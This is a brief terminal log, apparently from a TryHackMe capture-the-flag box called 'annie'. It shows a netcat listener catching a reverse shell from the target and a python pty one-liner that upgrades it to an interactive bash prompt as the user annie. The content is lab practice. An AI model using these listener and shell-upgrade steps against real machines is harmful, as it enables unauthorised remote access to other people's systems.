 rlwrap -cA
10.13.37.33 → ~/ctf/thm/annie/exploits rlwrap -cAr nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.58.196 50650
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
annie@desktop:/home/annie$